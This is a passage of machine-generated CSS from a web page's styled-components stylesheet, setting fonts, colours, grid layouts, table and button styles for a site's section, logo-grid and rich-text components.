0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fCYWrc h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fCYWrc a:focus,.fCYWrc p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fCYWrc .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fCYWrc table{display:block;overflow:auto;}}
/* sc-component-id: SplitColumnsstyles__Container-sc-t07rjt-0 */
.jxNYGE{--rowGap:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);row-gap:var(--rowGap);} @media (min-width:1024px){.jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .jxNYGE .RichTextstyles__Inner-sc-eaquy3-1{max-width:none !important;} .jxNYGE[data-single-col='false'] .RichTextstyles__Inner-sc-eaquy3-1{margin:0;}
/* sc-component-id: SplitColumnsstyles__Column-sc-t07rjt-1 */
.dNPGj{grid-column:span 4;} .dNPGj > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:var(--rowGap);color:#002e40;} .dNPGj .SectionWrapperstyles__Container-sc-693cky-0{--sectionSpacingTop:0;--sectionSpacingBottom:0;} .dNPGj .SectionWrapperstyles__Inner-sc-693cky-1{padding:0;width:100%;} .dNPGj[data-sticky='true'] > div{position:-webkit-sticky;position:sticky;top:var(--headerHeight,0px);} @media (min-width:1024px){.dNPGj{grid-column:span 6;}.SplitColumnsstyles__Container-sc-t07rjt-0[data-single-col='true'] .dNPGj{grid-column:4 / span 6 !important;}} @media (max-width:1023px){.dNPGj[data-right]{-webkit-order:2;-ms-flex-order:2;order:2;}.dNPGj[data-center]{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1024px){.dNPGj[data-center]{grid-column:span 12;}} @media (min-width:1366px){.dNPGj[data-left]{grid-column:span 5;}.dNPGj[data-left][data-large='true']{grid-column:span 7;}.dNPGj[data-right]{grid-column:8 / span 5;}.dNPGj[data-right][data-large='true']{grid-column:6 / span 7;}}</style><style data-styled="jotrMZ gQWBfA fGDzdP jeHixV jwooaB datgPk jkKUkZ ljCgFQ bhLiTA iOMLmO fxodgg hpmtRq" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: LogoGridstyles__Container-sc-1c6ho8c-0 */
.jotrMZ{--bgColor:#fad4e0;--fgColor:#002e40;background-color:var(--bgColor);color:var(--fgColor);} .jotrMZ[data-theme=teal]{--fgColor:#ffffff;--bgColor:#006068;} .jotrMZ[data-theme=sky]{--bgColor:#d1edfa;} .jotrMZ[data-theme=sky] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#d1edfa;} .jotrMZ[data-theme=mint]{--bgColor:#bfe3e1;} .jotrMZ[data-theme=mint] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#bfe3e1;} .jotrMZ[data-theme=rose]{--bgColor:#fad4e0;} .jotrMZ[data-theme=rose] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#fad4e0;} .jotrMZ[data-theme=coral]{--bgColor:#f5a6c2;} .jotrMZ[data-theme=coral] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#f5a6c2;}
/* sc-component-id: LogoGridstyles__Inner-sc-1c6ho8c-1 */
@media (min-width:768px){.jwooaB{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.jwooaB{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: LogoGridstyles__Grid-sc-1c6ho8c-2 */
.iOMLmO{grid-column:span 2;display:grid;grid-template-columns:repeat(3,1fr);-webkit-column-gap:clamp(1rem,0.45rem + 1.55vw,2rem);column-gap:clamp(1rem,0.45rem + 1.55vw,2rem);row-gap:clamp(2rem,0.9rem + 3.1vw,4rem);grid-row:1;} @media (max-width:767px){.iOMLmO{margin-top:32px;}} @media (min-width:1024px){.iOMLmO{grid-column:span 7;}} @media (min-width:1280px){.iOMLmO{grid-template-columns:repeat(3,1fr);}} .LogoGridstyles__Container-sc-1c6ho8c-0[data-image-left='false'] .iOMLmO{grid-column:3 / span 2;} @media (min-width:1024px){.LogoGridstyles__Container-sc-1c6ho8c-0[data-image-left='false'] .iOMLmO{grid-column:6 / span 7;}}
/* sc-component-id: LogoGridstyles__ImageWrapper-sc-1c6ho8c-3 */
.fxodgg{text-align:center;display:grid;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}
/* sc-component-id: LogoGridstyles__Logo-sc-1c6ho8c-4 */
.hpmtRq{max-width:clamp(5rem,1.22rem + 10.66vw,11.88rem);}
/* sc-component-id: LogoGridstyles__ContentBlock-sc-1c6ho8c-5 */
.datgPk{grid-column:3 / span 2;} @media (min-width:1024px){.datgPk{grid-column:8 / span 5;}} .LogoGridstyles__Container-sc-1c6ho8c-0[data-image-left='false'] .datgPk{grid-column:span 2;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:1024px){.LogoGridstyles__Container-sc-1c6ho8c-0[data-image-left='false'] .datgPk{grid-column:span 5;}}
/* sc-component-id: LogoGridstyles__ContentBlockInner-sc-1c6ho8c-6 */
.jkKUkZ{margin-top:15px;} @media (min-width:768px){.jkKUkZ{max-width:610px;padding-right:40px;margin-top:0;margin-left:auto;}.LogoGridstyles__Container-sc-1c6ho8c-0[data-image-left='false'] .jkKUkZ{padding-right:0;padding-left:40px;margin-left:0;margin-right:auto;}}
/* sc-component-id: LogoGridstyles__Title-sc-1c6ho8c-8 */
.ljCgFQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);}
/* sc-component-id: LogoGridstyles__Content-sc-1c6ho8c-9 */
.bhLiTA h1,.bhLiTA .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .bhLiTA h2,.bhLiTA .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .bhLiTA h3,.bhLiTA .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .bhLiTA h4,.bhLiTA .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .bhLiTA p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .bhLiTA p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .bhLiTA p.center{text-align:center;} .bhLiTA p.right{text-align:right;} .bhLiTA p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .bhLiTA p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .bhLiTA p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.bhLiTA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bhLiTA p a:focus{outline:none;} .bhLiTA p a:focus,.bhLiTA p a:hover{color:#55959a;} .bhLiTA a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.bhLiTA a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bhLiTA a:focus{outline:none;} .bhLiTA a:focus,.bhLiTA a:hover{color:#55959a;} .bhLiTA ol,.bhLiTA ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .bhLiTA ol li,.bhLiTA ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .bhLiTA ol li p,.bhLiTA ul li p{display:inline;} .bhLiTA ol li p:last-child,.bhLiTA ul li p:last-child{margin-bottom:0;} .bhLiTA ol{list-style:decimal;padding-left:1.2em;} .bhLiTA ul{list-style:none;padding-left:1.2em;} .bhLiTA ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .bhLiTA ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .bhLiTA ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .bhLiTA ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .bhLiTA blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .bhLiTA blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .bhLiTA .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .bhLiTA .quote-name > strong{display:block;} .bhLiTA hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .bhLiTA table{border-collapse:collapse;margin-bottom:1em;width:100%;} .bhLiTA table thead tr td,.bhLiTA table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .bhLiTA table thead tr td:first-child,.bhLiTA table thead tr th:first-child{border-radius:8px 0 0 8px;} .bhLiTA table thead tr td:last-child,.bhLiTA table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .bhLiTA table tbody tr:nth-child(even){background-color:#bfe3e1;} .bhLiTA table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .bhLiTA table tbody tr th:first-child{border-radius:8px 0 0 8px;} .bhLiTA table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .bhLiTA table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .bhLiTA table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .bhLiTA table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .bhLiTA table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.bhLiTA table tbody tr td{white-space:nowrap;}} .bhLiTA sub{position:relative;top:0.5em;font-size:80%;} .bhLiTA .responsive-table{position:relative;overflow-x:auto;} .bhLiTA *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .bhLiTA > *:first-child{margin-top:0;} .bhLiTA > *:last-child{margin-bottom:0;}</style><style data-styled="fLEpAN gQWBfA fGDzdP jeHixV bTpENk hTGOva bigfON kyeenC jiMrGr jknhjN zSEFn cjhPTy hpfStH kgyqik fmekcO gRgjmw dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.fmekcO{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:transparent;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:#002e40;--buttonBorderColour:#002e40;--buttonFgColour:#002e40;--buttonFgColourActive:#002e40;--buttonFgColourHover:#ffffff;} @media (prefers-reduced-motion:no-preference){.fmekcO{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .fmekcO.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fmekcO[data-toggle-on='true'],.fmekcO.focus-ring,.fmekcO:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .fmekcO:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.fmekcO{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.fmekcO,a:hover span.fmekcO{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.fmekcO{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .fmekcO .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}.gRgjmw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#002e40;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#002e40;--buttonFgColour:#ffffff;--buttonFgColourActive:#002e40;--buttonFgColourHover:#002e40;} @media (prefers-reduced-motion:no-preference){.gRgjmw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .gRgjmw.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .gRgjmw[data-toggle-on='true'],.gRgjmw.focus-ring,.gRgjmw:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .gRgjmw:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.gRgjmw{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.gRgjmw,a:hover span.gRgjmw{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.gRgjmw{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .gRgjmw .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
